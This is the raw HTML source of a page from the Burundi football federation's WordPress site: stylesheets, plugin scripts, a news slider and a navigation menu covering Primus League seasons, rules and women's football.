1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/joomsport_season/2017-2018/" />
<link rel='shortlink' href='https://ffb.bi/?p=4640' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_season%2F2017-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_season%2F2017-2018%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="joomsport_season-template-default single single-joomsport_season postid-4640 do-etfw no-breadcrumb 2017-2018 wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_6708773811768984907" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
